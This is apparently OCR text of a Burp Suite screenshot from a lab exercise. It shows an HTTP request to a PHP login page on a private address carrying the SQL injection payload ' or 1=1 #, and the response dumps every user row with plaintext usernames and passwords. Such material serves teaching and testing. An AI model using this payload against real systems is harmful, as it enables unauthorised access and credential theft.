 Send Cancel < > Target: http://10.110.137.170
Request
Pretty Raw \n Actions
1 GET /pdo.php?username=111%27%20or%201=1%20%23&password=111111
HTTP/1.1
2 Host: 10.110.137.170
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Tue, 25 May 2021 08:10:13 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 content-type=text/html;charset=utf-8:
8 Content-Length: 310
9
10 select * from user where username='111' or 1=1 #' and password='11111
Array
11 (
12 [id] => 0
13 [0] => 0
14 [username] => admin
15 [1] => admin
16 [password] => admin
17 [2] => admin
18 )
19 Array
20 (
21 [id] => 1
22 [0] => 1
23 [username] => user
24 [1] => user
25 [password] => user
26 [2] => user
27 )
28
INSPECTOR ?
Selection
SELECTED TEXT
%27%20or%201=1%20%23
DECODED FROM: URL encoding
' or 1=1 #
Cancel Apply changes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (7)